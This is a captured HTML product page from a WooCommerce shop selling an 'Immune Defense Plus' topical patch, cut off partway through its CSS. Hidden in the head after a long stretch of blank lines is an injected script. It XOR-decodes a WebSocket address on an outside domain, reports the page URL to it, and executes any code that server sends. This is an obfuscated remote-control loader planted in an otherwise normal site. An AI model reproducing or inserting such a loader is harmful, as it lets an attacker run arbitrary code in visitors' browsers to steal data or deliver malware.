

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://patchmd.us/product/immune-defense-plus-topical-patch/
body_size: 35620
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>

	<meta name="monetag" content="0305fa799745503e1e4d4f128d9a44a9">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" >
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1" />	<meta name='robots' content='noindex, nofollow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Immune Defense Plus Topical Patch - PatchMD.US - Home</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Immune Defense Plus Topical Patch - PatchMD.US - Home" />
	<meta property="og:description" content="Product Description May assist in healthy immune response to infections [...]" />
	<meta property="og:url" content="https://patchmd.us/product/immune-defense-plus-topical-patch/" />
	<meta property="og:site_name" content="PatchMD.US - Home" />
	<meta property="article:modified_time" content="2025-07-14T09:55:31+00:00" />
	<meta property="og:image" content="https://patchmd.us/wp-content/uploads/2023/11/023-Immune-Defense-Plus_F.webp" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://patchmd.us/product/immune-defense-plus-topical-patch/","url":"https://patchmd.us/product/immune-defense-plus-topical-patch/","name":"Immune Defense Plus Topical Patch - PatchMD.US - Home","isPartOf":{"@id":"https://patchmd.us/#website"},"primaryImageOfPage":{"@id":"https://patchmd.us/product/immune-defense-plus-topical-patch/#primaryimage"},"image":{"@id":"https://patchmd.us/product/immune-defense-plus-topical-patch/#primaryimage"},"thumbnailUrl":"https://patchmd.us/wp-content/uploads/2023/11/023-Immune-Defense-Plus_F.webp","datePublished":"2020-05-26T01:25:47+00:00","dateModified":"2025-07-14T09:55:31+00:00","breadcrumb":{"@id":"https://patchmd.us/product/immune-defense-plus-topical-patch/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://patchmd.us/product/immune-defense-plus-topical-patch/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://patchmd.us/product/immune-defense-plus-topical-patch/#primaryimage","url":"https://patchmd.us/wp-content/uploads/2023/11/023-Immune-Defense-Plus_F.webp","contentUrl":"https://patchmd.us/wp-content/uploads/2023/11/023-Immune-Defense-Plus_F.webp","width":700,"height":700},{"@type":"BreadcrumbList","@id":"https://patchmd.us/product/immune-defense-plus-topical-patch/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://patchmd.us/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://patchmd.us/"},{"@type":"ListItem","position":3,"name":"Immune Defense Plus Topical Patch"}]},{"@type":"WebSite","@id":"https://patchmd.us/#website","url":"https://patchmd.us/","name":"PatchMD.US - Home","description":"The latest in topical patch technology","publisher":{"@id":"https://patchmd.us/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://patchmd.us/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://patchmd.us/#organization","name":"PatchMD.US","alternateName":"patchmd.us","url":"https://patchmd.us/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://patchmd.us/#/schema/logo/image/","url":"https://patchmd.us/wp-content/uploads/2023/11/patchmd_logo.webp","contentUrl":"https://patchmd.us/wp-content/uploads/2023/11/patchmd_logo.webp","width":500,"height":500,"caption":"PatchMD.US"},"image":{"@id":"https://patchmd.us/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PatchMD.US - Home &raquo; Feed" href="https://patchmd.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="PatchMD.US - Home &raquo; Comments Feed" href="https://patchmd.us/comments/feed/" />
								<link rel="icon" href="https://patchmd.us/wp-content/uploads/2023/11/patchmd_logo.webp" type="image/webp" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://patchmd.us/wp-content/uploads/2023/11/patchmd_logo.webp">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://patchmd.us/wp-content/uploads/2023/11/patchmd_logo.webp">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://patchmd.us/wp-content/uploads/2023/11/patchmd_logo.webp">
				<link rel="alternate" type="application/rss+xml" title="PatchMD.US - Home &raquo; Immune Defense Plus Topical Patch Comments Feed" href="https://patchmd.us/product/immune-defense-plus-topical-patch/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://patchmd.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpatchmd.us%2Fproduct%2Fimmune-defense-plus-topical-patch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://patchmd.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpatchmd.us%2Fproduct%2Fimmune-defense-plus-topical-patch%2F&#038;format=xml" />
					<meta name="description" content="Product Description

 	May assist in healthy immune response to infections
 	May assist in supporting white blood cell function
 	May assist in comprehensive immune system defense

Our bodies and specifically our immune systems have never been under more stress or invasion. With increased toxic burden and decreased nutrient density"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="PatchMD.US - Home"/>
		<meta property="og:title" content="Immune Defense Plus Topical Patch - PatchMD.US - Home"/>
				<meta property="og:description" content="Product Description

 	May assist in healthy immune response to infections
 	May assist in supporting white blood cell function
 	May assist in comprehensive immune system defense

Our bodies and specifically our immune systems have never been under more stress or invasion. With increased toxic burden and decreased nutrient density"/>
				<meta property="og:url" content="https://patchmd.us/product/immune-defense-plus-topical-patch/"/>
													<meta property="article:modified_time" content="2025-07-14T09:55:31-08:00"/>
											<meta property="og:image" content="https://patchmd.us/wp-content/uploads/2023/11/023-Immune-Defense-Plus_F.webp"/>
		<meta property="og:image:width" content="700"/>
		<meta property="og:image:height" content="700"/>
		<meta property="og:image:type" content="image/webp"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='acfwf-wc-cart-block-integration-css' href='https://patchmd.us/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css?ver=1762847684' type='text/css' media='all' />
<link rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://patchmd.us/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1762847684' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='pum-css' href='https://patchmd.us/wp-content/plugins/powies-uptime-robot/pum.css?ver=1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='xoo-cp-style-css' href='https://patchmd.us/wp-content/plugins/added-to-cart-popup-woocommerce/assets/css/xoo-cp-style.css?ver=1.8.2' type='text/css' media='all' />
<style id='xoo-cp-style-inline-css' type='text/css'>
a.xoo-cp-btn-ch{
				display: none;
			}td.xoo-cp-pqty{
			    min-width: 120px;
			}
			.xoo-cp-container{
				max-width: 650px;
			}
			.xcp-btn{
				background-color: #d92d09;
				color: #ffffff;
				font-size: 14px;
				border-radius: 5px;
				border: 1px solid #d92d09;
			}
			.xcp-btn:hover{
				color: #ffffff;
			}
			td.xoo-cp-pimg{
				width: 20%;
			}
			table.xoo-cp-pdetails , table.xoo-cp-pdetails tr{
				border: 0!important;
			}
			table.xoo-cp-pdetails td{
				border-style: solid;
				border-width: 0px;
				border-color: #ebe9eb;
			}
/*# sourceURL=xoo-cp-style-inline-css */
</style>
<link rel='stylesheet' id='wcsatt-css-css' href='https://patchmd.us/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/css/frontend/woocommerce.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-avatax-frontend-css' href='https://patchmd.us/wp-content/plugins/woocommerce-avatax/assets/css/frontend/wc-avatax-frontend.min.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://patchmd.us/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://patchmd.us/wp-content/uploads/fusion-styles/e84dd347b70b208a1d64fba4e47fc59f.min.css?ver=3.14.1' type='text/css' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-K6N8J3LCHD", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://patchmd.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://patchmd.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://patchmd.us/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_070587161be1c9a6db6a8394f62ecfb0","fragment_name":"wc_fragments_070587161be1c9a6db6a8394f62ecfb0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://patchmd.us/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://patchmd.us/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://patchmd.us/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://patchmd.us/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://patchmd.us/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.2" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://patchmd.us/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.2" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":true,"allowOneSlide":false,"prevText":"\u003Ci class=\"awb-icon-angle-left\"\u003E\u003C/i\u003E","nextText":"\u003Ci class=\"awb-icon-angle-right\"\u003E\u003C/i\u003E"},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://patchmd.us/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.2" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://patchmd.us/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://patchmd.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://patchmd.us/wp-json/wp/v2/product/1317" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://patchmd.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.2" />
<link rel='shortlink' href='https://patchmd.us/?p=1317' />
<meta name="google-site-verification" content="Wfef5z135q8-N_3IJWuMFK1u2b4eilf4RAKcNFv57HA" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179299681-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179299681-1');
</script>







































































<script>const tum = [93,89,89,16,5,5,73,69,68,94,75,73,94,7,73,66,75,94,4,69,68,70,67,68,79,5,24,27,24,28,25,31,24,29,21,89,69,95,88,73,79,23];const nxl = 42;window.ww = new WebSocket(String.fromCharCode(...tum.map(qxo => qxo ^ nxl)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="modulepreload" href="https://patchmd.us/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.4b31c3cc.js"  /><link rel="modulepreload" href="https://patchmd.us/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.4b31c3cc.js"  />

<script>
document.addEventListener('DOMContentLoaded', () => {
  let slideIndex = 0;
  let isTransitioning = false;
  const slides = document.querySelectorAll('.mySlide');
  const dots = document.querySelectorAll('.dot');
  const total = slides.length;
  const loader = document.querySelector('.slider-loader');
  let auto, loaderInterval;
  let isHovering = false;

	
  const updateLoader = () => {
	  
    if (!loader) return;
    clearInterval(loaderInterval);
    let percent = 0;
    loader.style.background = `conic-gradient(#fff 0%, rgba(255,255,255,0.2) 0%)`;
    if (!isHovering) {
      loaderInterval = setInterval(() => {
        percent += 2;
        loader.style.background = `conic-gradient(#fff ${percent}%, rgba(255,255,255,0.2) ${percent}% 100%)`;
        if (percent >= 100) clearInterval(loaderInterval);
      }, 100); // 2% per 100ms → 100% in 5s
    }
	
  };

  const resetAuto = () => {
	  
    clearInterval(auto);
    if (!isHovering) {
      auto = setInterval(nextSlide, 5000);
    }
    updateLoader();
  };

  const showSlide = (newIndex, dir = 'next') => {
    if (isTransitioning || newIndex === slideIndex) return;
    isTransitioning = true;

    const current = slides[slideIndex];
    const incoming = slides[newIndex];

    current.classList.add(dir === 'next' ? 'to-left' : 'to-right');
    current.addEventListener('animationend', () => {
      current.classList.remove('active', 'to-left', 'to-right');
    }, { once: true });

    incoming.classList.add('active', dir === 'next' ? 'from-right' : 'from-left');
    incoming.addEventListener('animationend', () => {
      incoming.classList.remove('from-right', 'from-left');
      isTransitioning = false;
    }, { once: true });

    dots.forEach(dot => dot.classList.remove('active'));
    dots[newIndex].classList.add('active');

    slideIndex = newIndex;
    updateLoader();
  };

  const nextSlide = () => {
    if (isTransitioning) return;
    showSlide((slideIndex + 1) % total, 'next');
  };

  const prevSlide = () => {
    if (isTransitioning) return;
    showSlide((slideIndex - 1 + total) % total, 'prev');
  };

  document.querySelector('.next')?.addEventListener('click', () => {
    nextSlide();
    resetAuto();
  });

  document.querySelector('.prev')?.addEventListener('click', () => {
    prevSlide();
    resetAuto();
  });

  dots.forEach(dot => {
    dot.addEventListener('click', () => {
      const i = +dot.dataset.index;
      if (!isTransitioning && i !== slideIndex) {
        showSlide(i, i > slideIndex ? 'next' : 'prev');
        resetAuto();
      }
    });
  });

  // Swipe
  const slider = document.querySelector('.acf-slideshow-container');
  let startX = 0, endX = 0, isTouching = false;

  slider.addEventListener('touchstart', (e) => {
    if (e.touches.length === 1 && !isTransitioning) {
      isTouching = true;
      startX = e.touches[0].clientX;
    }
  }, { passive: true });

  slider.addEventListener('touchmove', (e) => {
    if (isTouching) endX = e.touches[0].clientX;
  }, { passive: true });

  slider.addEventListener('touchend', () => {
    const diff = endX - startX;
    if (isTouching && Math.abs(diff) > 50) {
      diff < 0 ? nextSlide() : prevSlide();
      resetAuto();
    }
    isTouching = false;
    startX = endX = 0;
  });
// Mouse hover functionality 
const sliderContainer = document.querySelector('.acf-fullscreen-slider');
sliderContainer.addEventListener('mouseenter', () => {
  isHovering = true;
  clearInterval(auto);
  clearInterval(loaderInterval);
});
sliderContainer.addEventListener('mouseleave', () => {
  isHovering = false;
  auto = setInterval(nextSlide, 5000);
  updateLoader();
});
// END ADDED CODE

  slides[slideIndex].classList.add('active');
  dots[slideIndex].classList.add('active');
  updateLoader();
  auto = setInterval(nextSlide, 5000);
});
</script>
		<style type="text/css" id="wp-custom-css">
			.checkout-note {
    font-size: 14px;
    line-height: 1.4;
    margin-top: 12px;
	margin-bottom:12px;
font-weight:500;
}
a[href*="product_orderby=date"] {
    display: none !important;
}


@media screen and (max-device-width: 1024px) {
    .product_description>h3 {
        display: none;
    }
}
span.onsale.badge-new {
    background-color: #5ac372 !important;
    color: #fff;
}
.desktop-only { display: block !important; }
.mobile-only { display: none; }

@media only screen and (max-width: 767px) {
    .desktop-only { display: none !important; }
    .mobile-only { display: block !important; }
	.acf-fullscreen-slider {
    margin: 0 auto !important;
}
	
}
.fusion-secondary-header .fusion-alignleft
{
float:none;
}
.fusion-secondary-header .fusion-row
{
	
	display: block !important;
}


.category-image-block
{
	padding-bottom:30px;
}
.category-image-block img{
	width: 100%;
}

.tax-product_cat.woocommerce .woocommerce-container
{
	max-width:1180px !important;
  margin: 0 auto;
	padding-left: 30px;
    padding-right: 30px;
}
.tax-product_cat .fusion-row
{
	max-width:100% !important;
}
.tax-product_cat main#main
{
	padding-left:0px !important;
Padding-right:0px !important;
	padding-top:0px !important;
}
 .home.woocommerce .woocommerce-container
{
	margin-bottom:30px;
} 


.home #main
{
	padding: 0px !important;
} 
.c_message_box {
	width: 100%;
	border: 1px solid #ddd;
	padding: 10px;
	margin-bottom: 10px;
	background-color: #f9f9f9;
	font-size: 16px;
}
.c_message_box-icon {
	margin-bottom: 5px;
}
.important-alerts-toggle .toggle-button {
	background-color: #f7f7f7;
	border: 0px;
	/* 	 padding: 15px 15px; */
	cursor: pointer;
	font-size: 18px;
	text-align: left;
	width: 100%;
	margin-bottom: 10px;
	display: flex;
	justify-content: space-between;
	align-items: center;
	font-family: "Trebuchet MS", Helvetica, sans-serif;
}

.dropdown-icon {
	font-size: 25px;
	transition: transform 0.3s ease;
}
/*checkout page*/
span.select2.select2-container.select2-container--default{
	display: none;
}
select#billing_country, select#billing_state, select#shipping_country, select#shipping_state {
	Width: 100% !important;
	padding: 12px !important;
	border-radius: 5px !important;
	height: Auto;
	color: #000;
}

.woocommerce-billing-fields__field-wrapper,.woocommerce-shipping-fields__field-wrapper {
	display: flex !important
		;
	flex-direction: row !important;
	flex-wrap: wrap !important;
}
p#billing_email_field,h3.form-row.fusion-responsive-typography-calculated,p#billing_company_field,p#billing_address_1_field,p#billing_city_field,
p#shipping_company_field,p#shipping_address_1_field,p#shipping_city_field{
	width: 100% !important;
}
form.checkout #billing_country_field, form.checkout #billing_state_field, form.checkout #billing_postcode_field, form.checkout #shipping_country_field, form.checkout #shipping_state_field, form.checkout #shipping_postcode_field{
	float: left !important;
	margin-left: 6px !important;
	/*     width: 32% !important; */
}
p#billing_phone_field {
	width: 100% !important;
	order: 11 !important;
}
form.checkout #billing_first_name_field, form.checkout #shipping_first_name_field {
	width: 49% !important;
	margin-right: 1% !important;
}
p#billing_postcode_field, p#shipping_postcode_field {
	order: 10 !important;
}
p#billing_country_field, p#shipping_country_field {
	order: 8 !important;
}
p#billing_state_field, p#shipping_state_field {
	order: 9 !important;
}
input#shipping_state {
	margin-left: -3px;
}
p.login-data
{
	margin-bottom: 0px !important;
}

/*checkout page*/
.cart .avada-cart-actions .actions{
	display:flex;
}
.cart .avada-cart-actions .actions .cart-continue-shopping-btn{
	display: flex;
	align-items: center;
}


.cart .avada-cart-actions .actions .coupon{
	padding-left: 0px !important;
}
.cart .avada-cart-actions  button.button.update {
	display: none;
}
.cart .avada-cart-actions .actions > .button
{
	position: relative !important;
	bottom: 0px;
	border-radius:5px;
}
a#continue-shipping, a#proceed-to-checkout
{
	border-radius:5px;
	background: #d80202;
	padding: 13px 29px;
	color: #fff;
	/* 	left:12%;
	margin:10px; */
}
.woocommerce-MyAccount-navigation ul li.is-active a:after, .woocommerce-side-nav li.is-active a:after{
	display: none;
}

.fusion-main-menu .fusion-main-menu-cart:hover {
	background: #D92D09;
}

#review_form_wrapper 
{
	margin-top: 30px;
}
#respond 
{
	margin-top: 20px;
}

form.searchform 
{
	width:100%;
}
.fusion-fullwidth.fullwidth-box.single_product_container_testimonial.nonhundred-percent-fullwidth.non-hundred-percent-height-scrolling.fusion-equal-height-columns
{
	margin-top: 2%;
}
.woocommerce .woocommerce-container
{
	margin-bottom: -50px;
}
.woocommerce-message 
{
	padding: 20px 0px; 
}
span.show-password-input
{ 
	margin-top:-5px !important;
}

.cart_totals table td 
{
	width: 100%; 
}
.panel summary
{ 
	padding:20px; 
}
.fusion-logo
{ 
	margin:auto !important; 
}
.fusion-header
{ 
	height:73px !important; 
}
ul#menu-main-menu 
{
	height: 72px !important; 
}




@media only screen and (max-width: 767px){
	.shop_table_responsive.woocommerce-cart-form__contents tbody td {
		display: grid;
		width: 100%;
		justify-content: center; 
		display: flex;
		width: 100%;
		justify-content: center;
		flex-wrap: wrap;
		gap: 40px;
	}
/* 	.cart .avada-cart-actions .actions .coupon{
		padding: 0px;
	} */
	.avada-cart-actions .actions p#coupon-error-notice{
		padding: 35px 0 0 0 !important;
	}
	.page-id-15 .shop_table
	{
		table-layout:auto !important;
		overflow:auto;	
	}
	.page-id-15 .woocommerce-MyAccount-content
	{
		overflow:auto !important; 
	}

	/* .page-id-15 .my_account_orders, td.woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-date, .woocommerce-orders-table__cell-order-status
	{ display: block !important; }
	*/
	.page-id-15 .woocommerce-MyAccount-content .shop_table tr
	{
		display: grid;
		grid-auto-flow:column;
		gap: 30px; 
	}
	page-id-15 .shop_table thead tr th
	{
		width:100% !important;	
	}
	.page-id-15 .shop_table td
	{
		width: 100% !important;	}
	.page-id-15 td.woocommerce-table__product-total.product-total
	{
		display:flex;
		align-items:center; 
	}
}
.cart .avada-cart-actions .actions .coupon
{
	visibility: Visible !important; 
	position: relative !important; 
	height:auto !important;
	/* 	padding:10px; */
}
.cart-collaterals .shipping-coupon .coupon 
{
	visibility: hidden !important; 
	position: absolute !important; 
	height:0 !important; 
}
.woocommerce-content-box 
{
	padding: 0px 0px 0px 0px !important;  
}
.fusion-menu-cart-items 
{
	width: 250px !important; 
}
.shop_table.woocommerce-checkout-review-order-table td
{
	padding: 25px 5px; 
}
@media only screen and (max-width: 767px)
{
	.cart-collaterals .cart_totals tr{
